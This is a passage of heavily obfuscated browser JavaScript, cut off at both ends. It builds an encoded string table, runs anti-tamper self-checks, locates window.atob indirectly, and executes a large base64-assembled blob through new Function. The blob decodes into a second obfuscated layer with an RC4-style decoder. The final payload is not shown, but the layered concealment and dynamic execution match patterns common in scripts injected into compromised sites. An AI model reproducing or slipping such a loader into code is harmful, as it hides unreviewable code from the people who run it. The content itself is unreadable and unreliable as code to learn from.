vfUwfqX','v2HxsNLRCLn5z3DLreL3twL3BK9yBhjpu2nWsZbZB01i','rLyXrJbzmdv0yNPcwfvQrxHwELzqsNL3BLeZAgfzmhGZ','uMXxEwrnzgTOCW','zvHswe5foxDwmue0sNL3BLfTmxzrBgmYvM1ss1Lwtw5m','tLrSCveYDdzkExDUyvHwDu1yBhHkExDUzvrkB1KWEe5A','y3bxmwDVtuHNEvLuuxnkmezquMLzBKTtC25JmLvUwfnN','Ahrmq2nUs1n4DG','tKnJCeSWC29nsgD4wMPrC0OWvxLxv29Us1n0teTeqJrn','yxbWBhK','z3PAve1ZsNPbA1mZB25lu3rms0rcne16stbmq2mWuZbv','ExDUzuHkr1KWAerImJfTwvnJC0OYuK5xBvjqutj0s1yX','z3DLrezTt1n3BK4WtJvlq2nWsZbZB01iz3Lpve1ZsNPK','EK5xrxnkEMX0sM00BKTtDeXlrei0ttjfD0XdzgTrEKzR','A3jtEwD3zurjmq','wKC5m09UwMjwAwD3zurnne5PD25IwejtzwLJCfHtAdbL','utjjneP5D25wmdLit0DgvgiZrKnzu2nZsJfJmu9wzfHo','mwnTngDHrNrss0rcne16AZfmq2rcwJngrKP5BgrlsgTW','BeXdzdjoAvP4sNLRCLn5z3DLreK0txL3BLzywMjxAwnW','ndK0m0POz0Lqvq','ru1ZuKnRn2zuDdjzweLNyuqXA0XhAZLABLz1wtnsCgiY','mdKXsNL3BLyXqMfArLzzwLHswe5wtw5mq2rUuJfsBLLS','q2r0wMXKmMvgAgXkExDUvJfgD1PgqNrIELjytJfcAeP5','A0XdzgjxAuzzsNLRCLn5z3DLre0WwwL3BLfxzhHsu2nW','tMPjBKTwmdLtEwD3zurnD01dD25JmgH4vunJCeSWC29n','u3D3zuDrCeTuotjpBwHIv1nND2vettvpq3DUuvDKEfjt','y3nkmwrtttjsswjxowfwELiYy1nJC0OXyZbJr05qtuvk','z3PnBuLZsJnWsKLwz25lu2TXtfHcAgnUtMXtvZuWs0vV','C0OYChHLr1jxt0D0rwnfy25mq2rytKHOALnQtK1xvMrt','nuP5D25wmuj4uKDKrgiYuJjzu2nZsJfKu1DTtLvxvu5R','wvnJCeSWC29nsgD4wLDzC0P6zhzoA3DUs1n0teTeqJrn','tJi4mLrdy3blmhnVtuHNEvPxwxnkmLjyuKHvBKTtDeXl','mNrwwwTOnuP5D25KEMHYy21VngeWouvzu2nZsJfJmvfT','mxrOtfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzgLSn2rT','BKTtDeXlrei0tvDsBuXdyZfwmui1sNLRCLn5z3DLreKX','wejOy25oBfnxntblrw9VtuHNEK9hsxnkmfjyvvnvBKTt','D25wmuzRwKvVngf6Ag1xA3nUtenKwe5yqMTwvK52yJjw','z3DLre14wvn3BLKYAfHtu2nWsZbZB01iz3HAr0LZsJf0','zgfkEwSVtuHNmvLuB3DLrgrOteHzowfgDfPlrei0twPz','mZe5ufPZu0jj','BMnwtNnvr0PRsJeXyK1iz3Dyu2S3zLn4DvPyy2DHu2HM','uLjpr3mXyKHnmeP5D25wELO2yvzJmLLRzfHvALfUtenK','CeSWC29nsgD4wM1vC0P5AhvsmJbUs1n0teTeqJrnBuuY','wMLJCeSWC29nsgD5wvrjC0OYmgHxBg9Us1n0teTeqJrn','Bwfty3nkme40u21svvngwMPvr0vUtenKwe5huMTuv1eZ','mhHysNL3BMfisNfKm05uytnzBKXdzfHvsfjRvuzoDMrg','A3jtEwD3zurjnvLPD25nq1jmzwLJCeSWC29nsgD5tNPJ','reL4wvn3BLnhCePAEwnWsZbZB01iz3PoBu1ZsJfSmwvw','DuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1KvZvQ','muP5D25wmuzqvuzJmvPurLHvvtHUtenKwfvdowTtvgHY','EeXdy2Hsv2HxsNLRCLn5z3DLreKZwKn3BLvgwKfKAwnW','EwD3zurkA1PtD25JmgH4vunJCeSWC29nsgD6t0DfC0OW','v1OXyM1omgfxoxvlq2W3zg1gEuLgBZLtExH5ufDOyLDP','t0D0v0P5D25svgH2ttfKu2jhuK9JALfUtenKwfvgwMTs','mhnVtuHNEu1QvxnkmJbOv2XVBKTtDeXlrei0tKrbEeXd','EK1huxnkm1KYsM5fBKTtDeXlrei0tw1vEeXdzdjoAvP4','vZveytaXmvLty3nkmwmXtdjosvrgCgTvmu5YyvnJC0OZ','oxPwELzuu0nJC0OYsJrtBvjivtjZELyXqMXkExDUvJfc','rxbLm1POy2LcuvbvmdDJBvyWzfHkDuLhAgjvq2D3zurn','wJjgD1PgrtrHmvzOuNLJC0OXzfbtmvPytMPOmfyXrLHk'];function _0x5903350d(a,b){a=a-0xfa;var c=_0x5903350c[a];if(_0x5903350d['unbRin']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5903350d['GpRPqo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5903350d['PFjAew']={},_0x5903350d['unbRin']=!![];}var e=_0x5903350c[0x0],f=a+e,g=_0x5903350d['PFjAew'][f];if(g===undefined){var h=function(i){this['nRnOsP']=i,this['oLqyjO']=[0x1,0x0,0x0],this['pSJYgj']=function(){return'newState';},this['iXpBgL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JVjUyA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['NVjnfW']=function(){var i=new RegExp(this['iXpBgL']+this['JVjUyA']),j=i['test'](this['pSJYgj']['toString']())?--this['oLqyjO'][0x1]:--this['oLqyjO'][0x0];return this['KAKLJw'](j);},h['prototype']['KAKLJw']=function(i){if(!Boolean(~i))return i;return this['pICflP'](this['nRnOsP']);},h['prototype']['pICflP']=function(j){for(var k=0x0,l=this['oLqyjO']['length'];k<l;k++){this['oLqyjO']['push'](Math['round'](Math['random']())),l=this['oLqyjO']['length'];}return j(this['oLqyjO'][0x0]);},new h(_0x5903350d)['NVjnfW'](),c=_0x5903350d['GpRPqo'](c),_0x5903350d['PFjAew'][f]=c;}else c=g;return c;}var _0x5903350u=_0x5903350d;(function(a,b){var q=_0x5903350d;while(!![]){try{var c=-parseInt(q(0x107))*parseInt(q(0x13d))+-parseInt(q(0x183))*-parseInt(q(0x11b))+parseInt(q(0x1f9))+-parseInt(q(0x151))+-parseInt(q(0x1ad))*-parseInt(q(0x19f))+parseInt(q(0x1d1))+-parseInt(q(0x149))*parseInt(q(0x14d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5903350c,0x9e80f));var _0x5903350e=window;function _0x5903350f(c,d){var r=_0x5903350d,e={};e['EozUv']=function(i,j){return i===j;},e['HGFhe']=function(i,j){return i===j;},e['VOjoq']=r(0x19c),e['maQhs']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x5903350d;if(k){var m=k[s(0xfd)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['HGFhe'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x5903350d,n=typeof window!=='undefined'?window:f[t(0x171)](typeof process,'object')&&typeof require==='function'&&f[t(0x1fd)](typeof global,f['VOjoq'])?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['maQhs'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5903350f(_0x5903350e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI0MDE2OTRkPVsndmV4Y1R4b'+_0x5903350u(0x1f0)+'9DV091JywnV1BCY0hzQmNWWkMnLCdXT2x'+'kSUNrUWxjdScsJ24xMGJDMFcnLCdES0NM'+'VzcvZEhXJywnV09qVVc1UmNVZ3knLCdXN'+'mJBbzhvM3RNaU5XNXknLCdkV21Ca05XJy'+'wnbFpKZFRIN2NKYScsJ1dRdGRUYVdrVzV'+'xJywnVzV4ZFJYN2NHSG0nLCdtd0dybFNr'+'SCcsJ0Jta3hXUm5JV1J1JywnV1FqeWU4b'+'1hXNlcnLCdGZkJkUVhWY1BxJywnYnJ4ZF'+'NJcGNJYScsJ2c4b3NXN1NQVzd1JywnQnV'+'wY0dOMWUnLCdXT3V2VzZ5UldRVycsJ1dP'+'UmRMbWtGbFlHJywnV1B0ZEttb2VXNnJhJ'+'ywnZ21vQVc0aWRGYScsJ1dQSmRVYlpkTT'+'hraFc1UmNOQ29LVzZDJywnaFNvU1c2UmN'+'WTWknLCd3dEZjUVNvWmZxJywnY2dkZFND'+'a2tXUksnLCdXT05kS1NvYVc2cmInLCdud'+_0x5903350u(0x189)+'c3RmRPbW93YUNrVCcsJ1dQV0xXNFNsV1F'+_0x5903350u(0x111)+'V09hJywnZHdpcWw4a1gnLCdtV0gvbENrU'+'ScsJ2wwaGNTWnpqJywnaDhvOFc3OFhXNW'+'knLCdoWExKbG1rQScsJ1c0TmNJMFBSV1B'+'XJywnV1JaZElkaXhXNkZjVFNvS1dPamZX'+'NGlUJywnaGdPT3JXdScsJ2ZnWDJ5Wk8nL'+'CdpWHZpejhrNicsJ1dSQmRVQ2tNaUhhJy'+'wnVzR2Rlc3ejRXUWUnLCdXUGEwVzZHaVd'+'PeScsJ3ROaGNPZU5jUUcnLCdtOG9hVzQ4'+'VFc3RycsJ1c2dGRVdmRjS21vM2pDa1dqY'+'ldQQ2FXJywnV1JkY0pYM2RUU2tPJywnQm'+'VkY05NYkIn'+('LCdmdWRkUVNrZFdRNCcsJ2x1OE5GdnknL'+'CdXUlZkTjhrV2RkYScsJ2tMU01qU2ttJy'+'wnektkZE5aL2NIVycsJ1c1L2NLSVMwV1E'+'0JywnVzZtUldPdGROZjgnLCduM0dwRDF1'+_0x5903350u(0x156)+'WRDa28nLCdvTThLZlNrWicsJ3VHbGNROG'+_0x5903350u(0x191)+_0x5903350u(0x20b)+'L2NTcScsJ1dRQmRWS2hkTDFlJywnd21vO'+'VdRaGRRdDQnLCdXNnBjTFlDR1dScScsJ2'+'5ldm5GdDgnLCdrbW8zVzdWY1FlVycsJ1c'+'0aGRSSkJjTUltJywnYmFKY0tTb3FXUUcn'+'LCd1OGthZVNrZEZHJywnV1FaZFE4a2Fuc'+'TAnLCdXUnVoZWNIWCcsJ2E4b2RXNHFQRn'+_0x5903350u(0x15d)+'vbVc0cScsJ2JTb2FXNWlmREcnLCdXN2xk'+'TkNvSGxTa2snLCdXUlM2Z0lKZElhJywnV'+'1FycHNTb3JXNjQnLCdXT0JkVmhKZExnRy'+_0x5903350u(0x10e)+'kTzhrMScsJ3Rtb0FXNFpkSlptJywncDJh'+_0x5903350u(0x1b1)+_0x5903350u(0x1ab)+'pyV09TJywnYnJLWm92VycsJ1c2aGRRQ29'+'jQjhvdicsJ0ZtbytXUS9kSFh5JywnVzU3'+'Y1VNbkxXUk8nLCdXT3hkSHdKZFRnUycsJ'+_0x5903350u(0x1ec)+_0x5903350u(0x1e4)+'hJywnb0gvY1BTb1dXUXEnLCdXUFRFQThv'+_0x5903350u(0x140)+'Fc0VDVXUlcnLCdXN0pjSGZMZ1dPeScsJ1'+'dSR0xuWE5k')+('TEcnLCdEbW9CV1FCY1Rtby8nLCdXUGRkV'+'kdxbVc0NCcsJ2llWmNRWUhyJywnb0xGY1'+'NXOTgnLCdXUUhEdW1vMVc0RycsJ3Nta29'+'XUm5wV1B1JywnQmdsY1ZmUDYnLCdXNE5j'+_0x5903350u(0x188)+'2s4b29XNjRvVzZlJywnalhCZE5KM2NSVy'+'csJ2Z1U0xGM0MnLCdocnZLbDhrQScsJ3J'+'KdGNIOG9wZkcnLCdXUHhkVkhtNVc1Sycs'+'J2xObGNKSDk3JywneWJhK2lOci9XNDBzQ'+'jMzY05YOCcsJ2VJWmRHQ2tUbUcnLCd3bW'+'9nV1BoY1ZDb2gnLCd3MEpkVlovY0dhJyw'+_0x5903350u(0x135)+_0x5903350u(0x1ca)+'DJwZFY4a2QnLCdrMmF3aThrZycsJ2FhcW'+_0x5903350u(0x137)+_0x5903350u(0x1c5)+'J2lHSzduaDQnLCdXUUZkSThrcGthUycsJ'+'0U4bytXUFZjTThvQicsJ3VNZGNHMi9jVE'+'cnLCdXT1Nsbm1vWHdhJywnVzdycHE4b3N'+'XNEcnLCdXUXBkT2hOZFUwcScsJ2Z1dVhr'+_0x5903350u(0x17e)+'WNHQ1dQOCcsJ3cxNHlXNWRkR1cnLCdXUG'+'lnZFNveEVxJywnY1hCY09tb0RXUkMnLCd'+_0x5903350u(0x1aa)+'NTNjR3QwaVdPYScsJ2JiTmRKSkZjTlcnL'+'Cdkd2hjTFlUTicsJ0VTa3RuOGtqQUcnLC'+_0x5903350u(0x162)+'naHF1NmgwQycsJ3dnZGRIY09WJywnVzcz'+'Y1BDb0Z4MmZZV09DNnlIYWFXUG0nLCd5a'+'DdkTEdsY09HJywnRVNrSFdQM2NHMG0nLC'+'dodXJ2cXIw')+(_0x5903350u(0x143)+'Fc1bScsJ1dQMW5XN3hjT3dHJywnVzZMZk'+_0x5903350u(0x1da)+'0RmRKQ29jb0NrdScsJ1dPaGRIMFpkTmVH'+'JywncnNOY1Btb3VqRycsJ1c3bGNJMUpkR'+'21rYycsJ1dPN2RSMU5kVDF5JywnZWFGZE'+_0x5903350u(0x144)+'zU282VzRlNicsJ2c4b1lXN05jVDMwJywn'+_0x5903350u(0x12f)+'ywnV1JDbVc3SzdXUHknLCdvZUtad3RLJy'+'wnaEpQMHZDa0onLCdFVzNjUW1vT2ZXJyw'+'nV1JwY09hWmRTbWtQJywnQjJwY0kwRFkn'+'LCdCdktSVzVkZE1hJywnY1pQeXNtazYnL'+_0x5903350u(0x10a)+'wnV09QRUNtb1VXNWEnLCdXUDNkVlNrVml'+'yQycsJ1c3dTFXNTUzVzRPJywnV1FSZExt'+'a0ZiR08nLCdBOGtLbVNrNnpXJywnV1BOZ'+'E44bzNXN0snLCdXUXRkSGVGZFExcScsJ0'+'U4azRXT3BjRzJhJywnbjFxQXFZdScsJ1d'+'SN2RMV2FQVzQ4JywnRDhvaldQTmRVV0sn'+'LCdXT3lsaEdQNycsJ2FKUGpxU2tNJywnV'+'zdKZEhTb1BrbWtFJywnZndlSWFta1gnLC'+'dXUFd0VzdDWFdQMCcsJ1dSSExXNTNjTTJ'+'1Jywnb2dPSkZmSycsJ3g4b3dXUEJjUlNv'+_0x5903350u(0x18f)+'mEnLCdXUjErY1gwJywnV1F1bVc2NHBXT1'+'MnLCdiZ05kSENrTFdRdScsJ0NDa0RXUUR'+'wV1BLJywnbVp1aXVhOCcsJ1dRaGRKV0ts'+_0x5903350u(0x1b6)+'jQnLCdhcmZ5em1rMycsJ1dPRzRiR0ZkSk'+'cnLCdkZTdk')+(_0x5903350u(0x1f7)+_0x5903350u(0x121)+'c0V28nLCdXUEZkTGNpd1c1NCcsJ1dPcGR'+'UU290VzdYYycsJ3ZDa1ZlQ2tEeUcnLCdX'+_0x5903350u(0x190)+_0x5903350u(0x157)+_0x5903350u(0x1e8)+'vcmhXJywnd0tWZElYaWUnLCdXN0ZkVVNr'+'VG1XNCcsJ1dPN2RJdUZkSzJ1JywnQW1rY'+_0x5903350u(0x12c)+'FDa01XUkpjSmVpJywnV1FWZFY4a2RhSmU'+_0x5903350u(0x1dc)+'V1JLJywnazhrVFc2dGNIeERwV1FsY0c4b'+'0pXUWRjUzFaZFBhJywnV09pNGhaUGgnLC'+'dXT2JQc21vc1c3VycsJ1dSM2RKOGthYmQ'+'4JywnYnNpQnBLbScsJ1dScWRXUWFKVzRx'+'JywnY0NvM1c1V0p3VycsJ1c2UmRRckpjS'+'WJtJywnZlhQaG5Da2YnLCdXNHhkVDhrbG'+_0x5903350u(0x207)+_0x5903350u(0x19d)+_0x5903350u(0x16a)+'UNvNFc1dGNWZUsnLCdXNU5jVmZySFdSZS'+_0x5903350u(0x1d2)+'KOGtMJywnVzc3Y1FjTytXUmknLCdXUWky'+_0x5903350u(0x18e)+_0x5903350u(0x1a4)+'5kTzhrNmNidScsJ0VDbzFXUXhjUUNvVyc'+'sJ3EwSmNMTXovJywnc21rU1dPeGNQZmEn'+'LCdXNzU3VzVqcVdRMCcsJ3Rta1dXUWpRV'+'1BpJywnVzRCY1FLcGRTbWt2JywncUxaY0'+_0x5903350u(0x1b3))+('UlpkSWgzZEpMRycsJ2FaaUZudWknLCdEU'+_0x5903350u(0x159)+'dEU2tXV1B6c1dQdScsJ1dPcGNRdFZkT0N'+'rdScsJ1dSM2NQc0ZkSENrVScsJ3B0TGVG'+_0x5903350u(0x129)+'1NrMGdxaScsJ1c0eGNRdENzV1E4JywnRm'+_0x5903350u(0x1c8)+_0x5903350u(0x204)+'UmEnLCdXT3FoVzZ1aVdQeScsJ1dPUmRIQ'+_0x5903350u(0x114)+_0x5903350u(0x11d)+_0x5903350u(0x1b9)+'MCcsJ2plSFV1WXUnLCd3SEZjU21vcXBXJ'+_0x5903350u(0x199)+'p1JywndW1raldPNTZXUWknLCdGaHRjUkx'+_0x5903350u(0x167)+'J1c2WmRMWWxjUGE4JywnaWVlcm1Da1MnL'+'CdEU2tEV096UFdQdScsJ2N3M2NMZExEJy'+'wnV09kZFAwSmRUaHEnLCdqcTFPRENrZic'+_0x5903350u(0x176)+'OCcsJ3dta3lqOGtkeVcnLCdnYUZkT0NrO'+'W1XJywnVzUvZFZJTmNVclMnLCd6SnhjTE'+'NvT2VXJywnbDA3ZFFta1VXUEMnLCdXT3h'+'kVVNrcXBzbScsJ1c0RmROc05jR2RHJywn'+'cFo4RENXJywneENvZ1c3SmRRYUMnLCdXU'+_0x5903350u(0x17a)+'JKY1BTb0FXUWEnLCdGQ29NVzRWZFVyaSc'+'sJ1dReGRIOGt6Y0lDJywnamE3ZE1yWmNK'+'cScsJ1dQdUFhOG9hRkcnLCd0TEZjSXhua'+'ycsJ3dOYXBXN3BkVHEnLCdBOG8xV1A3ZF'+'BheScsJ3BH')+('OUdtbWtlJywnalgzY1Vtb0hXUnUnLCdXU'+'XhjVVd0ZEpDazAnLCdFQ29YV1JGZEdxQy'+'csJ2JKMC9sS3UnLCdEMU9iVzQzZFNXJyw'+'nV1FwY05HZGRPbWtaJywnV1B1MW5jTEcn'+'LCdXUk5kSVNrUWIyZScsJ3BlNUxyczgnL'+'CdXT2lUZUhoZE1xJywnejhvL1c1eGRPVy'+'csJ2tlN2RSbWtUV09DJywnVzRWY1BLdlp'+'XUTQnLCdXUkJkUFNvc1c2YXYnLCdoMTRq'+_0x5903350u(0x104)+'HJTV08wJywnV1JCZFFTb1dXNXFYJywnY0'+_0x5903350u(0x175)+'nVzZWZFRaM2NTcXknLCdxZWhjUjNsY1FX'+'JywncFlqYkY4a0MnLCdXNE5kVUdSY0lzZ'+'ScsJ2ZLRzdDV08nLCdEMVcwVzd0ZE1xJy'+_0x5903350u(0x118)+'ta3YnLCdwU2tQV094Y1RkVmNVY1dmV09a'+_0x5903350u(0x161)+'zBERVdRVycsJ3hDa0xXUmRjSzA0JywnY3'+_0x5903350u(0x193)+_0x5903350u(0x16e)+_0x5903350u(0x14b)+_0x5903350u(0x177)+'csJ29Dby9XNTRTcnEnLCdlZE5kUkNrcmJ'+'xJywnV1F6T3k4b2VXNUcnLCdraE5jSmFq'+'ZScsJ2gwdmt5cUsnLCdXUlhVVzZaY1ROZ'+'ScsJ2ZLWHd6SVMnLCdXUEhPVzRGY1AyUy'+_0x5903350u(0x1f4)+_0x5903350u(0x110)+'bScsJ25mZW1vaGUnLCdnOG9FVzZ5REZHJ'+_0x5903350u(0xff)+'EwJywnYkpk')+(_0x5903350u(0x15f)+'2tobFNrRnlXJywnaEowaWQwZScsJ2l3Tm'+'NScWY0JywnZ2ViRUJxUycsJ2I4b2JXNkJ'+'jSDJTJywnVzR6OXdDb1VXNGknLCdXT3FE'+'ajhvZnRHJywnV08wWGVJaGRJcScsJ1dQT'+'mRVOGtua2EwJywnV1BtMG5oRmNMVycsJ0'+'NTbzdXUVpkTVh5JywnV1B0ZFFTb0VXNkd'+'MJywnV1B0ZE44b2lXN0RlJywnV1Jpa2Ey'+'TmNLcScsJ1c0VmRWSEJjSUdlJywnVzdOY'+'010L2RLM09Hb0loZElhJywnVzRKY0h2eG'+_0x5903350u(0x15a)+_0x5903350u(0x1b2)+'S21veicsJ2ZZSEZ6bWt5JywnV1BhSmhDb'+'2FGVycsJ3k4b0dXUkpkR2F5JywnZFNvc1'+_0x5903350u(0x172)+'nQ29XVzRKY1UzNCcsJ2VKaGRWQ2swalcn'+_0x5903350u(0x148)+_0x5903350u(0x1fe)+'FTRicsJ2doV1BCMnEnLCdXT2xkU3NXZ1c'+'1SycsJ0VTa0hXUmxjVDBLJywnV09Tb2JK'+_0x5903350u(0x13f)+'G03dVNrWVdPS3YnLCdXUlNlVzRTbFdSSy'+'csJ1dQUzhkMy9jVUcnLCdqOG8vVzRtYnZ'+'hJywnVzZienY4b2tXNTgnLCdBMVpkSEpK'+'Y01HJywnczhreFdSelJXUlMnLCdBQ2tKa'+'DhrY3NXJywnd3VkY05lN2NNRycsJ2l0TG'+'F0Q2tOJywnV1JsY1ZZZGRTQ2toJywnVzR'+'OY0lDa0tXUXVlZ0NrK3JTa0pXNUZkVDhv'+_0x5903350u(0x169)+'091JywnVzdOZEc4bzRsOGt6JywnV1BDTl'+'c0eXdXUWUn')+(_0x5903350u(0x1bb)+_0x5903350u(0x109)+'NrWCcsJ2wwME93Z1cnLCdvYnBkUm1rcml'+'hJywneHZOY1V2bGNRYScsJ21iamR6OGtK'+_0x5903350u(0x18a)+'WV0aScsJ2ZXZklxQ2toJywnVzYzY053bn'+'ZXUHUnLCdXUGhkTENrRmhKbScsJ1c0VmN'+'RYWVVV1FhJywnRm1rUVdSaGNUMGUnLCdX'+'UU5kS1Nvdlc2VDcnLCdXT1N6Vzdxc1dRZ'+'ScsJ2UwYkx3cnUnLCdXT3JYVzZQaVdPNC'+'csJ0JycGNMU29ra2EnLCdhbW94VzQzY0p'+_0x5903350u(0x120)+'Y0dJbScsJ2hyUmNUQ29wV1FhJywnaHR4Y'+_0x5903350u(0x1d6)+_0x5903350u(0x1a5)+'nLCdFU2tWbUNrb0NHJywnZFNvR1c1bWhD'+_0x5903350u(0x1c6)+'1MxV09lJywnVzZETlc0bkRXUTAnLCdEZm'+'xjUXVOY1VxJywnQkNrcFdQUmNOMHEnLCd'+'0Q2txV09GY0hNZScsJ1c2VmNOZXYyV1BX'+'JywneUNrYldSNStXUE8nLCdsWDhmZTA4J'+'ywnbEphNmlmSycsJ1dSaGRVU2tFaUp1Jy'+'wnV1FXOGJZRDcnLCd1cmxkSHI3Y0x2Zm0'+'nLCdndEZkR0NrdGJXJywnakNvelc2dScs'+'J1c2TmNLcVNFV1JtJywnYlNvblc2TmNJS'+'zAnLCdXNHIyckNvblc3NCcsJ3J2bGRSYT'+_0x5903350u(0x200)+'HcnZXJywnV09IVVc0SmNIMkMnLCdXNVRS'+_0x5903350u(0x1e9)+'GRIOGtyZ0lPJywnV09yVFc3SmNMdkMnLC'+'dFQ2s0V1E1')+('OFdQcScsJ1dReGRPOG9IVzQ5NCcsJ0RmT'+'1JXN1MnLCdXT1ZkVDhrS2hKdScsJ2VYYk'+'1BbWtNJywnc0NvZldQdGNUU29EJywnbE5'+'sY1JXangnLCdXUlJkTW1vcVc1NUonLCd1'+'OGtvV1BkY0cyVycsJ2ljMUx5Q2tsJywnY'+'jBhNXdXbScsJ212MExxWDQnLCd4dU5kT0'+'hPNScsJ3RNSmNPZVpjTEcnLCdqTnpacWN'+_0x5903350u(0x125)+'Rm9KQycsJ2FlVmRObWt2V1JDJywnRFlxZ'+_0x5903350u(0x205)+'RSZDdjS2EnLCdXNkZjS1pxUldROCcsJ3g'+'4b25XUmhkR2FDJywnZTI4MHdkZScsJ1dP'+_0x5903350u(0x20d)+'CdXUlRSeThvSlc3SycsJ1dPeUZvbW9Tc2'+'EnLCdwdmRjTXJmOScsJ1dSV1dnQ29tcmE'+'nLCdXNEJjSjhvK1c0TzBXUWIvV1BlJywn'+'V1FOZFVtbzJXNUxkJywnVzdOZFFta3BwZ'+'HknLCdXUUJkVUhhelc3NCcsJ1dSZGRKU2'+_0x5903350u(0x12d)+'KZFE4bzNXN0NCJywnY1lWZE5kQmNJYScs'+'J2xaaXJtS1cnLCdXNVJkUGRwY0hyYScsJ'+_0x5903350u(0x197)+'oxL2RQWGlQJywnb3JwZFNDa29vYScsJ1d'+'QNWRXNmxjRzA0JywnZkp0Y1NDb1VXUUcn'+_0x5903350u(0x1fb)+'Cd3dzNkUWNLUicsJ3gxUmNOZ3hjSkcnLC'+_0x5903350u(0x1c4)+_0x5903350u(0x203)+_0x5903350u(0x18b)+'nFhJywnbjFpSUJLRycsJ1c3bmpCbW9SVz'+'VlJywnQzhr')+('NldSN2NSMjAnLCdXUW1qVzdlcVdPQycsJ'+'1dPaW1XNDhQV1IwJywnb0tXT3FnOCcsJ0'+'NOL2NLTmpUJywnbUNrMFdPdkhXUE5jRzF'+_0x5903350u(0x1c9)+'cXEnLCdXN2hjVTNIUldSVycsJ2JhM2RPb'+'WtjZ1cnLCdFbW9oVzUvZEljNCcsJ1c2Qm'+'NPdkpkVm1rbScsJ1c1UmRKU292ajhrbyc'+'sJ1dSV2ZXNjRmV1BLJywnV09DcHBzUFEn'+'LCdXN2hjTTBoZE44a1MnLCdXUVZkSVNrc'+'GpITycsJ0FTbzBXNE5kUXR5JywnV095UF'+'c0R1lXT3EnLCdhWHRjSENvK1dSTycsJ3p'+'Db3pXNFZkSXE4JywneWVsZE9KcGNQcScs'+'J2dIak1sOGtBJywnbHFiWldRaGRVeEpkT'+_0x5903350u(0x1e0)+'ZjUGVOY0lhJywnZm1vZFc1ZXInLCdDMWx'+'jSXUxbicsJ1dQaGRSOG9BVzY4bycsJ25y'+_0x5903350u(0x20e)+_0x5903350u(0x181)+'c0aUhDVycsJ1dPTmRSbWtybUo4JywnV08'+_0x5903350u(0x1ea)+_0x5903350u(0x179)+_0x5903350u(0x1bf)+'dpaGJyemNTJywnV1AzZEdtb1JXN24wJyw'+_0x5903350u(0x1fc)+'eDI0MDE2OTRlKGEsYil7YT1hLTB4MWNmO'+'3ZhciBjPV8weDI0MDE2OTRkW2FdO2lmKF'+'8weDI0MDE2OTRlWydMdkhseHonXT09PXV'+'uZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24o'+'aSl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub'+'3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU'+'5PUFFSU1RV')+('VldYWVowMTIzNDU2Nzg5Ky89Jzt2YXIga'+_0x5903350u(0x14a)+'B4MDtuPWlbJ2NoYXJBdCddKG8rKyk7fm4'+'mJihtPWwlMHg0P20qMHg0MCtuOm4sbCsr'+'JTB4NCk/ays9U3RyaW5nWydmcm9tQ2hhc'+'kNvZGUnXSgweGZmJm0+PigtMHgyKmwmMH'+'g2KSk6MHgwKXtuPWpbJ2luZGV4T2YnXSh'+_0x5903350u(0x124)+'dGlvbihsLG0pe3ZhciBuPVtdLG89MHgwL'+'HAscT0nJyxyPScnO2w9ZChsKTtmb3Iodm'+'FyIHU9MHgwLHY9bFsnbGVuZ3RoJ107dTx'+_0x5903350u(0x206)+_0x5903350u(0x136)+'SgweDEwKSlbJ3NsaWNlJ10oLTB4Mik7fW'+_0x5903350u(0x192)+'hciB0O2Zvcih0PTB4MDt0PDB4MTAwO3Qr'+'Kyl7blt0XT10O31mb3IodD0weDA7dDwwe'+'DEwMDt0Kyspe289KG8rblt0XSttWydjaG'+_0x5903350u(0x14f)+'pJTB4MTAwLHA9blt0XSxuW3RdPW5bb10s'+'bltvXT1wO310PTB4MCxvPTB4MDtmb3Iod'+'mFyIHc9MHgwO3c8bFsnbGVuZ3RoJ107dy'+'srKXt0PSh0KzB4MSklMHgxMDAsbz0obyt'+'uW3RdKSUweDEwMCxwPW5bdF0sblt0XT1u'+_0x5903350u(0x185)+'21DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQX'+'QnXSh3KV5uWyhuW3RdK25bb10pJTB4MTA'+'wXSk7fXJldHVybiBxO307XzB4MjQwMTY5'+'NGVbJ3JGa3d1WiddPWgsXzB4MjQwMTY5N'+_0x5903350u(0x131)+_0x5903350u(0x20c))+('eHonXT0hIVtdO312YXIgZT1fMHgyNDAxN'+'jk0ZFsweDBdLGY9YStlLGc9XzB4MjQwMT'+'Y5NGVbJ0R5a2xzUCddW2ZdO2lmKGc9PT1'+_0x5903350u(0x146)+_0x5903350u(0x1e5)+'mFyIGk9ZnVuY3Rpb24oail7dGhpc1snc2'+_0x5903350u(0x209)+_0x5903350u(0x19e)+'dyddPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld'+'1N0YXRlJzt9LHRoaXNbJ3NDald2VSddPS'+'dceDVjdytceDIwKlx4NWMoXHg1YylceDI'+_0x5903350u(0x194)+'cE9zJ109J1tceDI3fFx4MjJdLitbXHgyN'+'3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3'+'RvdHlwZSddWyduU3FHR2onXT1mdW5jdGl'+_0x5903350u(0x17b)+_0x5903350u(0x196)+_0x5903350u(0x1a3)+'dIdyddW